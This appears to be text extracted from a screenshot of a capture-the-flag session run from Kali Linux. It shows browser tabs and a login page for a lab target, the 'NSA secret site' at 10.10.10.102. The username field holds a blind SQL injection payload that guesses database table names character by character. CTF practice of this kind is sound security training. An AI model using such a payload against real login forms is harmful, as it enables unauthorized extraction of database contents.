 Copy of WEB-100 CTF - Goog
esxi.bykva.local - VMware ES
Console - VMware ESXi ubun
Console - VMware ESXi kali-p
Hetzner.ip_pool - Google She
https://esxi.bykvaadm.ru/ui/#/console/243
Поиск
0:21
Applications
Places
Firefox ESR
Fri 10:53
1
NSA secret site - Mozilla Firefox
Kali Linux, an Offensive S...
NSA secret site
google sheets - Goog...
WEB-100 CTF - Goog...
10.10.10.102
Search
NSA
Login page
Login
admin' and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),4,1)='g' -- -&password=somenewpass
Password
Password
Submit